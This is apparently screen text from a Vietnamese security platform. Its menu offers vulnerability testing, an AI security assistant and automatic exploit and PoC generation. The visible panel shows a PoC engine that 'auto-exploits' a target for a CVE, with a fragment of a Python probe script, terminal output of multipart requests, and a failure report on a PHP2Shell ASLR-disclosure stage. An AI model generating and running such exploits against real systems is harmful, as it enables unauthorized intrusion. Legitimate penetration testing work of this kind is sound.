 INTELLIGENT
AUTOSCAN
Tra cứu ip hoặc tên miền
Demo
Người dùng thường
Hệ thống gián đoạn
devspace
Dashboard
Hệ thống ẩn danh
Quét diện rộng
Quét chuyên sâu
Kiểm thử lỗ hổng
Engine quét
Nền tảng AI
Dịch văn bản
Trợ lý ảo ATTT
Sinh mã khai thác
Sinh PoC (v2)
Báo cáo thông minh
Data lake
Thu gọn
Sinh PoC (v2)
engine · tự khai thác target
CVE + Target *
CVE-2026-109618
192.168.96.22:80
Sinh PoC
Terminal
d+=c
first=d.split(b"\r\n")[0]
sc=b"Set-Cookie" in d
print(f"parts={parts:4d} bytes={len(b):7d} -> {first.decode()} Set-Cookie={sc}")
except Exception as e:
print(parts, "ERR", e)
EOF
parts=  10 bytes=   8521 -> HTTP/1.1 200 OK Set-Cookie=True
parts= 200 bytes=  84331 -> HTTP/1.1 200 OK Set-Cookie=True
parts= 400 bytes= 164131 -> HTTP/1.1 200 OK Set-Cookie=True
parts= 600 bytes= 243931 -> HTTP/1.1 200 OK Set-Cookie=True
parts= 700 bytes= 283831 -> HTTP/1.1 200 OK Set-Cookie=True
parts= 800 bytes= 323731 -> HTTP/1.1 200 OK Set-Cookie=True
parts= 860 bytes= 347671 -> HTTP/1.1 200 OK Set-Cookie=True
Không thành công
Nguyên nhân: The local ExploitDB-52704 (PHP2Shell) exploit's ASLR-disclosure stage (A1 OOM → stale session-id → overlong Set-Cookie) does not
reproduce on this target's PHP 8.4.26/Debian build — all B1 follow-up cookies were normal fresh session IDs (e.g.